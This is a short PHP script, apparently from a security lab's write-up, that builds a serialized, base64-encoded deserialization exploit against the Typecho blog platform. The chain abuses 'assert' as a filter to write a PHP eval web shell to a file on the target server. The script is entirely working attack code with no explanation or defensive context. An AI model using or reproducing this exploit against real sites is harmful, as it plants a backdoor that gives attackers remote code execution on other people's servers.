 1 <?php
2
3 class Typecho_Feed{
4 private $_type = 'ATOM 1.0';
5 private $_charset = 'UTF-8';
6 private $_lang = 'zh';
7 private $_items = array();
8
9 public function addItem(array $item){
10 $this->_items[] = $item;
11 }
12 }
13
14 class Typecho_Request{
15 private $_params = array('screenName'=>'file_put_contents(\'1.php\', \'<?php @eval($_POST[1]);?>\')');
16 private $_filter = array('assert');
17 }
18
19 $payload1 = new Typecho_Feed();
20 $payload2 = new Typecho_Request();
21 $payload1->addItem(array('author' => $payload2));
22 $exp = array('adapter' => $payload1, 'prefix' => 'typecho');
23 echo base64_encode(serialize($exp));
猎户安全实验室